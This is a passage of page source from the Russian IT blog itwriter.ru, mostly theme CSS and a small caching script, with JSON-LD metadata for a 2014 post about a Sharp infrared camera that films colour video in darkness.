.penci-home-popular-post .item-related span.date { font-size: 13px; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #212121; } .headline-title.nticker-style-3:after{ border-color: #212121; } .headline-title { background-color: #e53935; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #e53935; } a.penci-topbar-post-title:hover { color: #e53935; } .penci-topbar-ctext, .penci-top-bar .pctopbar-item{ font-size: 14px; } .headline-title { font-size: 13px; } a.penci-topbar-post-title { font-size: 13px; } ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a { font-size: 12px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e53935; } .penci-topbar-social a:hover { color: #e53935; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #313131; background-image: none; } #navigation, .show-search { background: #111111; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #111111; }} .navigation, .navigation.header-layout-bottom, #navigation, #navigation.header-layout-bottom { border-color: #111111; } .navigation .menu > li > a, .navigation .menu .sub-menu li a, #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #ffffff; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e53935; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e53935; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e53935; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } .header-slogan .header-slogan-text { color: #ffffff; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background: #ffffff; } #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #e53935; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile,.top-search-classes > a, #navigation #penci-header-bookmark > a { color: #ffffff; } #navigation .button-menu-mobile svg { fill: #ffffff; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .header-search-style-default .pcajx-search-loading.show-search .penci-search-form form button:before {border-left-color: #ffffff;} .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #ffffff; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #ffffff; } .penci-search-form form input.search-input::-webkit-input-placeholder{ color: #ffffff; } .penci-search-form form input.search-input:-moz-placeholder { color: #ffffff; opacity: 1;} .penci-search-form form input.search-input::-moz-placeholder {color: #ffffff; opacity: 1; } .penci-search-form form input.search-input:-ms-input-placeholder { color: #ffffff; } .show-search form.pc-searchform input.search-input,.penci-search-form form input.search-input{ color: #ffffff; } .home-featured-cat-content .grid-post-box-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta, .penci-fea-cat-style-13 .grid-post-box-meta, .home-featured-cat-content.style-14 .mag-meta{ font-size: 14px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #e53935; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #e53935; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e53935; } #sidebar-nav-logo:before{ background-color: #e53935; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .penci-43-slider-item div .featured-cat a, .penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #e53935; } .penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #e53935; } .penci-43-slider-item div .featured-cat a:hover, .penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #e53935; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a, .pc_titlebig_standard { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e53935; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e53935; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e53935; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e53935; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e53935; } .penci_grid_title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #e53935; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #e53935; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e53935; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e53935; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e53935; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e53935; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #e53935; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e53935; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e53935; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #e53935; } .penci-sidebar-content.style-25 .inner-arrow, .penci-sidebar-content.style-25 .widget-title, .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content.style-25 .widget-title span{--pcheading-cl:#111111;} .penci-sidebar-content.style-26 .widget-title{--pcborder-cl:#111111;} .penci-sidebar-content.style-24 .widget-title>span, .penci-sidebar-content.style-23 .widget-title>span, .penci-sidebar-content.style-22 .widget-title,.penci-sidebar-content.style-21 .widget-title span{--pcaccent-cl:#111111;} .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-21, .penci-sidebar-content.style-22, .penci-sidebar-content.style-23, .penci-sidebar-content.style-24{ --pcheading-cl: #ffffff; } .penci-sidebar-content.style-25 .widget-title span, .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .about-widget .about-me-heading:before { border-color: #e53935; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #e53935; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background-color: #e53935; } #widget-area { background-color: #111111; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #616161; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #212121; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #e53935; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #e53935; border-color: #e53935; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #e53935; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e53935; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #e53935; background: #e53935; } ul.footer-socials li a:hover i { background-color: #e53935; border-color: #e53935; } ul.footer-socials li a:hover span { color: #e53935; } #footer-section, .penci-footer-social-moved{ background-color: #212121; } #footer-section, #footer-copyright * { color: #616161; } #footer-section .go-to-top i, #footer-section .go-to-top-parent span { color: #616161; } #footer-section a { color: #e53935; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #e53935; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e53935; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #e53935; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e53935; background-color: #e53935; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e53935; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e53935; } .container-single .single-post-title { text-transform: none; } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e53935; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #e53935; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e53935; } .penci-home-popular-post .item-related h3 a:hover { color: #e53935; } .penci-homepage-title.style-21{ --pcaccent-cl: #111111 } .penci-homepage-title.style-25 .inner-arrow, .penci-homepage-title.style-25 .widget-title, .penci-homepage-title.style-23 .inner-arrow > span:before, .penci-homepage-title.style-24 .inner-arrow > span:before, .penci-homepage-title.style-23 .inner-arrow > a:before, .penci-homepage-title.style-24 .inner-arrow > a:before, .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-homepage-title.style-21 .inner-arrow, .penci-homepage-title.style-22, .penci-homepage-title.style-23, .penci-homepage-title.style-24{ --pcheading-cl: #ffffff; } .penci-homepage-title.style-25 .inner-arrow > span,.penci-homepage-title.style-25 .inner-arrow > a, .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .penci-homepage-title:after { content: none; display: none; } .penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; } .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; } .rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; } .penci-homepage-title.penci-magazine-title:before{ left: 25px; } .rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; } .penci-homepage-title:before, .penci-border-arrow.penci-homepage-title.style-2:after { content: none; display: none; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #e53935; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #e53935; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e53935; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e53935; background: #e53935; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } @media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #958b57; --pcaccent-cl: #958b57; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #958b57; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
    },
    "url": "https:\/\/itwriter.ru\/",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "description": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
    "alternateName": "\u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043d\u0430 \u043f\u0430\u043c\u044f\u0442\u044c. \u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0439\u0442\u0438\u0448\u043d\u044b\u0435 :)",
    "url": "https:\/\/itwriter.ru\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Sharp \u0441\u043d\u0438\u043c\u0430\u0435\u0442 \u0446\u0432\u0435\u0442\u043d\u043e\u0435 \u0432\u0438\u0434\u0435\u043e \u043f\u0440\u0438 \u043f\u043e\u043b\u043d\u043e\u0439 \u0442\u0435\u043c\u043d\u043e\u0442\u0435",
    "description": "\u041f\u043e \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u044f\u043f\u043e\u043d\u0441\u043a\u043e\u0439 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0438\u0438\u00a0Sharp, \u0438\u043c \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0438\u043d\u0444\u0440\u0430\u043a\u0440\u0430\u0441\u043d\u0443\u044e \u043a\u0430\u043c\u0435\u0440\u0443 \u0432\u0438\u0434\u0435\u043e\u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u0430\u044f \u0441\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e\u0435 \u0432\u0438\u0434\u0435\u043e \u0432 \u043d\u0435\u043e\u0441\u0432\u0435\u0449\u0435\u043d\u043d\u043e\u043c\u00a0\u043f\u043e\u043c\u0435\u0449\u0435\u043d\u0438\u0438. \u041d\u043e\u0432\u043e\u0435\u00a0\u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043d\u043e\u0441\u0438\u0442 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u00a0LZ0P420A, \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0432\u043e\u0439 \u0432 \u0441\u0432\u043e\u0435\u043c \u0440\u043e\u0434\u0435 \u043a\u0430\u043c\u0435\u0440\u043e\u0439 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0432 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0445\u00a0\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445. \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u0438\u0440\u0443\u0435\u0442\u0441\u044f, \u0447\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u043d\u0435\u0442&hellip;",
    "datePublished": "2014-11-07T14:34:02+03:00",
    "datemodified": "2014-11-07T14:34:02+03:00",
    "mainEntityOfPage": "https:\/\/itwriter.ru\/2014\/11\/07\/sharp-lz0p420a\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2014\/11\/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg",
        "width": 1024,
        "height": 576
    },
    "publisher": {
        "@type": "Organization",
        "name": "IT Writer.ru | \u0432\u043e\u043a\u0440\u0443\u0433 IT \u043c\u0438\u0440\u0430. \u041e\u0442 \u0433\u0430\u0434\u0436\u0435\u0442\u0430 \u0434\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430.",
